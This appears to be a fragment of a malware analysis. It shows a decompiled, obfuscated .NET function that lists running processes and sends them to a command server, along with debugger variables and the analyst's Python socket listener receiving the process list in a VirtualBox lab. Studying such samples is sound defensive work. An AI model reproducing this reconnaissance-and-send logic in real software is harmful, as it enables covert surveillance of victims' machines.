 // Token: 0x06000028 RID: 40 RVA: 0x00004148 File Offset: 0x00002348
public void machine_procss(string types)
{
try
{
string text = "";
Process[] processes = Process.GetProcesses();
for (int i = 0; i <= processes.Length - 1; i++)
{
text = text + processes[i].Id + ">|".Split(new char[] { '|' })[0];
text = text + processes[i].ProcessName + ">|".Split(new char[] { '|' })[0];
text += "0>|".Split(new char[] { '|' })[0];
text += "<";
}
byte[] array = DIRERRIF.get_byvewray(text);
this.loadQdata(array, types + "=pre_hts".Replace("_", ""), false);
}
catch
{
Name Value
this {vteijam_hdgtra.MIETDIM}
data {byte[0x0000091F]}
type "geyQtavs=prehts"
C:\Windows\system32\cmd.exe
on server.py
Socket successfully created
socket binded to 9149
socket is listening
accepted
b'\x0f\x00\x00\x00\x00geyQtavs=prehts\x1f\t\x00\x00\x003348>svchost>0><2756>svchost>0><6192>taskhostw>0><7876>RuntimeBro
ker>0><4920>SearchIndexer>0><388>svchost>0><1568>svchost>0><3932>svchost>0><1172>svchost>0><880>svchost>0><2548>svchost>
0><380>SkypeApp>0><3924>sihost>0><1756>svchost>0><1360>svchost>0><7072>oleObject2>0><8056>CompatTelRunner>0><7648>MoUsoC
oreWorker>0><4900>RuntimeBroker>0><3880>svchost>0><1352>SgrmBroker>0><760>fontdrvhost>0><2004>svchost>0><5484>RuntimeBro
ker>0><1396>python>0><556>winlogon>0><1540>svchost>0><5780>dllhost>0><3508>svchost>0><6852>msedge>0><1532>svchost>0><940
>dwm>0><1528>ctfmon>0><4392>svchost>0><2312>svchost>0><1720>svchost>0><5972>VBoxTray>0><3764>ShellExperienceHost>0><1520
>StartMenuExperienceHost>0><728>svchost>0><7228>procexp64>0><7192>LockApp>0><2388>svchost>0><7304>NisSrv>0><328>smss>0><
2976>taskhostw>0><2400>svchost>0><2492>svchost>0><4264>explorer>0><2092>spoolsv>0><3468>svchost>0><512>svchost>0><1496>V
BoxService>0><2480>svchost>0><6616>RuntimeBroker>0><508>csrss>0><5768>msedge>0><2672>svchost>0'